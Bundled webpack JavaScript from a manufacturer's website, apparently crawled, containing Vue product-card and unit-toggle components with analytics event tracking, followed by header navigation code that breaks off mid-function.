    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    const eventListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.eventListingType);
    const componentListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.componentListingType);
    const componentTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? 'div' : 'li');
    const componentAttributes = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? {} : {
      role: 'listitem'
    });
    const productTitleHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + props.productTitleHeadingLevel);
    const productDetailsHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + (props.productTitleHeadingLevel + 1));
    const multipleFinancialOptions = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance && props.product.finance.length > 1);
    const quoteLink = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return props.product.buttons.filter(button => button.type === 'price')[0]?.dataUrl;
    });
    const detailsData = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.getDetailsData(props.product.productData));
    const hasFinancialData = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance?.length);
    const tags = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.productData?.filter(data => data.tag && data.value === 'true'));
    function handleGaClick(action, linkText) {
      const linkUrl = getLinkUrlFromAction(action);
      const location = productsStore.comparisonView ? 'compare' : 'card';
      const gaPayload = {
        event: `${props.gaEventPrefix || eventListingType.value}_list_${location}_${action}`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_${location}`,
        link_text: linkText,
        link_url: linkUrl,
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      gaPush(gaPayload);
    }
    function handleEcommerceGa(eventType, isQuoteRequest) {
      const baseItemData = {
        item_id: props.product.SKU,
        item_name: props.product.title,
        item_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        finance_available_item: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true'),
        price: 0,
        quantity: 1
      };
      const eventSpecificData = {
        add_to_cart: {
          quote_request: isQuoteRequest,
          brochure_download: !isQuoteRequest
        },
        select_item: {
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: props.position
        }
      };
      const gaPayload = {
        event: eventType,
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            ...baseItemData,
            ...(eventSpecificData[eventType] || {})
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function selectItemEcommerceGa() {
      handleEcommerceGa('select_item');
    }
    function addToCartEcommerceGa(isQuoteRequest) {
      handleEcommerceGa('add_to_cart', isQuoteRequest);
    }
    function handleViewProductClick() {
      handleGaClick('view_product', config.viewProductLabel);
      selectItemEcommerceGa();
    }
    function getLinkUrlFromAction(action) {
      switch (action) {
        case 'buy_online':
          return props.product.buyNowBtnUrl || '';
        case 'view_product':
          return props.product.viewModelBtnUrl || '';
      }
    }
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      isCheckedForComparison.value = isComparisonProduct();
    });
    function addToBasket(element) {
      const linkText = element.target.innerText;
      const referrer = element.target.getAttribute('data-basket-referrer');
      const gaName = element.target.getAttribute('data-ga-action');
      productsStore.addItemToBasket(props.product, referrer);
      addToCartEcommerceGa(gaName === 'add_to_quote');
      handleGaClick(gaName, linkText);
    }
    const isCheckedForComparison = (0,reactivity_esm_bundler/* ref */.KR)(false);
    function toggleCheckedComparisonItem() {
      productsStore.handleProductComparisonToggle(props.product);
      isCheckedForComparison.value = isComparisonProduct();
      gaPush({
        event: `${props.gaEventPrefix || eventListingType.value}_list_card_compare`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_card`,
        link_text: config.compareLabel,
        link_url: '',
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        selected_value: isCheckedForComparison.value,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      });
    }

    /** Checks to see if the product is a candidate for comparison. Uses the product store as a source of truth.
     * */
    function isComparisonProduct() {
      return !!productsStore.comparisonProducts[props.product.id];
    }
    const maxCompareCountReached = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return productsStore.comparisonProductsCount >= productsStore.maxItemsToCompare && !isCheckedForComparison.value;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(componentTag.value), (0,runtime_core_esm_bundler/* mergeProps */.v6)({
        class: "c-product-card",
        itemprop: "itemListElement",
        itemscope: "",
        itemtype: "https://schema.org/Product"
      }, componentAttributes.value), {
        default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
          itemprop: "position",
          content: __props.position
        }, null, 8, _hoisted_1), _hoisted_2, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [__props.product.image.altName ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 0,
          src: __props.product.image.url,
          alt: __props.product.image.altName,
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_6)) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 1,
          src: __props.product.image.url,
          role: "presentation",
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_7))]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_9, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productTitleHeadingTag.value), {
          class: "c-product-card__heading",
          itemprop: "name"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.product.title), 1)]),
          _: 1
        })), __props.showTags ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", _hoisted_10, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(tags.value, (tag, i) => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
            role: "listitem",
            key: `${tag.type}-${i}`
          }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_11, [_hoisted_12, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(tag.label), 1)])]);
        }), 128))])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: "c-product-card__description",
          itemprop: "description",
          innerHTML: __props.product.description
        }, null, 8, _hoisted_13)])]), __props.showDetails && detailsData.value.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_14, [__props.productDetailsHeading ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productDetailsHeadingTag.value), {
          key: 0,
          class: "c-product-card__details-heading"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.productDetailsHeading), 1)]),
          _: 1
        })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dl", _hoisted_15, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(detailsData.value, dataPoint => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, {
            key: dataPoint.propertyId
          }, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).hasRangeDetail(dataPoint) ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_range/* default */.A, {
            key: 0,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_non_range/* default */.A, {
            key: 1,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"]))], 64);
        }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_16, [__props.product.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 0,
          "data-qa": "pcta-quote",
          "data-basket-referrer": "quote-request",
          "data-ga-action": "add_to_quote",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_17, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).addToQuoteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 1,
          "data-qa": "pcta-download",
          "data-basket-referrer": "brochure-download",
          "data-ga-action": "download_brochure",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_18, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).brochuteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.buyNowBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 2,
          onClick: _cache[0] || (_cache[0] = $event => handleGaClick('buy_online', (0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle)),
          href: __props.product.buyNowBtnUrl,
          "data-qa": "pcta-buy",
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle), 1)], 8, _hoisted_19)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.viewModelBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 3,
          onClick: _cache[1] || (_cache[1] = $event => handleViewProductClick()),
          href: __props.product.viewModelBtnUrl,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--view-product",
          "data-qa": "view-product-btn"
        }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewProductLabel), 9, _hoisted_21)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !__props.product.excludeFromProductComparison && !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 4,
          disabled: maxCompareCountReached.value,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--compare",
          "data-qa": "product-compare-checkbox",
          onClick: toggleCheckedComparisonItem
        }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-card__checkbox", {
            'c-product-card__checkbox--checked': isCheckedForComparison.value
          }]),
          "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel
        }, null, 10, _hoisted_23), (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel), 1)], 8, _hoisted_22)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]),
        _: 1
      }, 16);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue



const __exports__ = product_cardvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card = (__exports__);

/***/ }),

/***/ 8575:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_listing_system_toggle)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "unit-toggle"
};
const _hoisted_2 = ["aria-label"];
const _hoisted_3 = {
  class: "unit-toggle__switch",
  "aria-label": "Toggle between metric and imperial units"
};
const _hoisted_4 = ["checked"];
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "unit-toggle__slider",
  "data-qa": "unit-toggle"
}, null, -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = {
  class: "visually-hidden",
  role: "status"
};


/* harmony default export */ const product_listing_system_togglevue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-system-toggle',
  props: {
    type: {
      type: String,
      required: false
    },
    isUnitSystemToggleVisible: {
      type: Boolean,
      required: false
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isSystemMetric = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system === 'metric');
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    function toggleMeasurementSystem() {
      productsStore.system = isSystemMetric.value ? 'imperial' : 'metric';
      productsStore.resetAllFilters();
      handleGaClick();
    }
    function getGaPayload() {
      const {
        eventListingType,
        componentListingType
      } = listingTypePrefixes.value;
      const sharedPayloadProperties = {
        selected_measurement_system: productsStore.system || null,
        ...(config.category && {
          product_category: config.category
        })
      };

      // Product specification
      if (props.type === 'spec') {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_spec_toggle_measurement_system`,
          component_name: `${props.gaComponentPrefix || componentListingType}_specifications`,
          product_name: config.productName
        };
      }

      // Product listing in comparison view
      if (productsStore.comparisonView) {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_list_compare_toggle_measurement`,
          component_name: `${props.gaComponentPrefix || componentListingType}_listing_compare`
        };
      }

      // Default Product listing
      return {
        ...sharedPayloadProperties,
        event: `${props.gaEventPrefix || eventListingType}_list_toggle_measurement_system`,
        component_name: `${props.gaComponentPrefix || componentListingType}_listing`
      };
    }
    function handleGaClick() {
      const gaPayload = getGaPayload();
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).isUnitSystemToggleVisible || __props.isUnitSystemToggleVisible ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).metric
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).metric), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        class: "unit-toggle__input",
        type: "checkbox",
        checked: !isSystemMetric.value,
        onChange: toggleMeasurementSystem
      }, null, 40, _hoisted_4), _hoisted_5]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).imperial
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).imperial), 9, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(!isSystemMetric.value ? (0,reactivity_esm_bundler/* unref */.R1)(config).imperial : (0,reactivity_esm_bundler/* unref */.R1)(config).metric), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue



const __exports__ = product_listing_system_togglevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_system_toggle = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8078.85ac3a3750869040f2b8.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7591.40b98f7c33276518a221.js
body_size: 4642
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7591],{

/***/ 6511:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ header_navigation)
});

;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/sub-navigation.ts
class SubNavigation {
  constructor(settings) {
    this.index = settings.index;
    this.element = settings.element;
    this.secondaryMenu = settings.secondaryMenu;
    this.backButton = settings.backButton;
    this.closeButton = settings.closeButton;
    this.level = settings.level;
    this.mediaQuery = settings.mediaQuery;
    this.expanded = false;
    this.toggleEvent = null;
  }
  bindEvents() {
    this.mediaQuery.addEventListener('change', this.resetState.bind(this, true));
    if (!(this.element instanceof HTMLAnchorElement)) {
      this.element.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.backButton !== null && this.backButton !== undefined) {
      this.backButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.closeButton !== null && this.closeButton !== undefined) {
      this.closeButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
  }
  resetState(dispatch) {
    this.setExpandedDefault();
    this.setState(dispatch);
  }
  setExpandedDefault() {
    this.expanded = false;
  }
  setState() {
    let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
    this.element.setAttribute('aria-expanded', this.expanded.toString());
    if (this.mediaQuery.matches === false && this.expanded) {
      this.element.setAttribute('hidden', '');
    } else {
      this.element.removeAttribute('hidden');
    }
    if (this.secondaryMenu) {
      this.secondaryMenu.hidden = !this.expanded;
    }
    if (dispatch === true && this.toggleEvent !== null) {
      if (!this.element.dispatchEvent) {
        this.element.dispatchEvent(this.toggleEvent);
      }
    }
  }
  toggleVisibility() {
    this.expanded = !this.expanded;
    this.setState();
  }
  init() {
    this.toggleEvent = new CustomEvent('toggle', {
      detail: this
    });

    // Add action to toggle event
    this.element.addEventListener('click', () => {
      this.element.dispatchEvent(this.toggleEvent);
    });

    // If the element is type button, we want to add an aria label to it from the get go
    if (this.element instanceof HTMLButtonElement) {
      this.element.setAttribute('aria-expanded', this.expanded.toString());
    }
    this.bindEvents();
  }
}
/* harmony default export */ const sub_navigation = (SubNavigation);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/toggle-dark-mode.ts
function toggleDarkMode(isDarkMode) {
  let userSelected = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  const header = document.getElementById('header-ga');
  const themeToggler = header?.querySelectorAll('.js-theme-toggler');
  if (!themeToggler) return;
  const body = document.getElementsByTagName('body')[0];
  const darkModeToggles = header?.querySelectorAll('.js-theme-toggle--dark');
  const lightModeToggles = header?.querySelectorAll('.js-theme-toggle--light');
  body.classList.toggle('dark-mode', isDarkMode);
  darkModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', isDarkMode));
  lightModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', !isDarkMode));
  for (const toggle of themeToggler) {
    toggle.setAttribute('aria-pressed', isDarkMode.toString());
  }
  userSelected && localStorage.setItem('darkModeSelected', isDarkMode.toString());
}
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/header-navigation.ts
// this is the core header navigation script that is used in the commerce-header



const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const belowMdBreakpoint = window.matchMedia('(max-width: 1024px)');
const header = document.getElementById('header-ga');
const menuToggle = header?.querySelector('.js-menu-toggle');
const navigation = header?.querySelector('.js-nav');
const additionalNav = header?.querySelector('.js-additional-nav');
const mobileActions = header?.querySelector('.js-mobile-actions');
const themeToggler = header?.querySelectorAll('.js-theme-toggler');
const siteSearchToggle = header?.querySelectorAll('.js-site-search');
const siteSearch = document.querySelector('.c-site-search');
const siteSearchInput = document.querySelector('.c-site-search__input');
const siteSearchConfirmButton = document.querySelector('.c-site-search__confirm-btn');
const searchErrorMessage = document.querySelector(`.c-site-search__error`);
const html = document.getElementsByTagName('html')[0];
const body = document.getElementsByTagName('body')[0];
const main = document.getElementById('main');
const footer = document.getElementById('footer');
const firstTabbableElementInMain = main?.querySelector('a, button, input, select, textarea, [tabindex]:not([tabindex="-1"])');
const primaryNavLinks = navigation?.querySelectorAll('.js-primary-navigation__link');
const secondaryNavLinks = navigation?.querySelectorAll('.js-secondary-navigation__link');
const tertiaryNavLinks = navigation?.querySelectorAll('.js-tertiary-navigation__link');
const secondaryNavItems = [];
const tertiaryNavItems = [];
const quaternaryNavItems = [];
let activeNav = false;
function instantiateSubNav(element, index, navItems, navLinks, level) {
  navItems.push(new sub_navigation({
    element,
    index,
    secondaryMenu: element?.parentNode?.querySelector('.js-navigation'),
    backButton: element?.parentNode?.querySelector('.js-navigation__back'),
    closeButton: element?.parentNode?.querySelector('.js-navigation__close'),
    mediaQuery,
    level
  }));
  navItems[index].init();
  navItems[index].element.addEventListener('toggle', subNavigationToggleHandler.bind(this, navLinks));
}
function mediaQueryChangeHandler() {
  activeNav = false;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  additionalNav?.removeAttribute('inert');
}
function subNavigationToggleHandler(navLinks, event) {
  const {
    element,
    index,
    expanded,
    level
  } = event.detail;
  if (!mediaQuery.matches) {
    if (!navLinks || !navLinks.length) {
      return;
    }
    ;
    [...navLinks].forEach(element => {
      if (expanded) {
        element.setAttribute('hidden', '');
        additionalNav?.setAttribute('inert', '');
        return;
      }
      element.removeAttribute('hidden');
      if (level === 'secondary') {
        additionalNav?.removeAttribute('inert');
      }
    });
    element.focus();
    return;
  }
  // Secondary menu is open from primary nav
  if (level === 'secondary') {
    handleConflictingOpenMenuLevel(secondaryNavItems, 'secondary', element);
    return;
  }

  // tertiary menu is open from secondary nav
  if (level === 'tertiary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'tertiary', element);
    return;
  }

  // quaternary menu is open from tertiary nav
  if (level === 'quaternary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'quaternary', element);
    return;
  }
  if (!expanded) {
    event.detail.resetState(true);
    return;
  }
  if (level === 'secondary') {
    ;
    [...secondaryNavItems].forEach((navItem, navIndex) => {
      if (navIndex !== index) {
        navItem.resetState(false);
      }
    });
  }
  ;
  [...tertiaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'tertiary' && navIndex !== index || level === 'secondary') {
      navItem.resetState(false);
    }
  });
  [...quaternaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'quaternary' && navIndex !== index || level === 'tertiary') {
      navItem.resetState(false);
    }
  });
}

/** Handles conflicting menus being open at the same level
 * @param {SubNavigation[]} navigationItems - The navigation items to interrogate
 * @param {Level} level - The level to apply the actions from
 * @param {HTMLElement} targetElement - The target element that is triggering the action
 * */
function handleConflictingOpenMenuLevel(navigationItems, level, targetElement) {
  // Get a list of all open menus
  const openMenus = navigationItems.filter(item => item.expanded);

  // Get the target menu we're wanting to keep open
  const targetMenu = navigationItems.find(item => item.element.textContent?.trim() === targetElement.textContent?.trim());

  // Iterate through the open menus
  for (const item of openMenus) {
    // Check by trimmed name content
    const trimmedEventName = targetElement.textContent?.trim();
    const trimmedItemName = item.element.textContent?.trim();
    // The navigation tree we're interacting with is different to what is open.
    if (trimmedEventName !== trimmedItemName) {
      handleNewNavItemOpened(targetMenu, level);
      return;
    }
  }
}

/** Closes all remaining navigation tree has the option to ignore that for one item
 * @param {SubNavigation | undefined} targetToKeepOpen - The nav item to keep open
 * @param {Level} closeFrom - The level of which to reset state from
 * */
function handleNewNavItemOpened(targetToKeepOpen, closeFrom) {
  switch (closeFrom) {
    case 'secondary':
      resetNavigationItems(secondaryNavItems, targetToKeepOpen);
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'tertiary':
      resetNavigationItems(tertiaryNavItems, targetToKeepOpen);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'quaternary':
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems, targetToKeepOpen);
      return;
  }
}

/** Resets the navigation items to their default state whilst ignoring a particular navigation item
 * @param {SubNavigation[]} navigationItems - The navigation items to reset
 * @param {SubNavigation} targetToKeepOpen - The optional target to keep open
 * */
function resetNavigationItems(navigationItems, targetToKeepOpen) {
  const trimmedTargetToKeepOpenName = targetToKeepOpen?.element.textContent?.trim();
  for (const navItem of navigationItems) {
    const trimmedNavItemName = navItem.element.textContent?.trim();

    // Reset those that don't match the one we want to keep open
    if (trimmedNavItemName !== trimmedTargetToKeepOpenName) {
      navItem.resetState(false);
    }
  }
}
function setPageAttributes() {
  if (activeNav) {
    html.classList.add('no-scroll');
    body.classList.add('no-scroll');
    header?.setAttribute('style', '--header-height: 100vh; --header-overflow: auto');
    main?.setAttribute('inert', '');
    footer?.setAttribute('inert', '');
    return;
  }
  html.classList.remove('no-scroll');
  body.classList.remove('no-scroll');
  header?.removeAttribute('style');
  main?.removeAttribute('inert');
  footer?.removeAttribute('inert');
}
function resetNavState() {
  let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
  ;
  [...secondaryNavItems, ...tertiaryNavItems, ...quaternaryNavItems].forEach(navItem => navItem.resetState(dispatch));
}
function toggleMenu() {
  activeNav = !activeNav;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  !activeNav && resetNavState();
}
function toggleMenuIcon() {
  const activeIcon = menuToggle?.dataset.activeIcon || '';
  const inactiveIcon = menuToggle?.dataset.inactiveIcon || '';
  if (!menuToggle) return;
  menuToggle.getElementsByTagName('use')[0].setAttribute('href', activeNav ? activeIcon : inactiveIcon);
  menuToggle.getElementsByTagName('span')[0].textContent = activeNav ? window.fabric.data.menu.toggleAccessibilityTextWhenOpen : window.fabric.data.menu.toggleAccessibilityTextWhenClosed;
}
function toggleSearchPanelVisibility(event) {
  if (!siteSearchToggle || !siteSearch || !siteSearchInput || !searchErrorMessage) return;
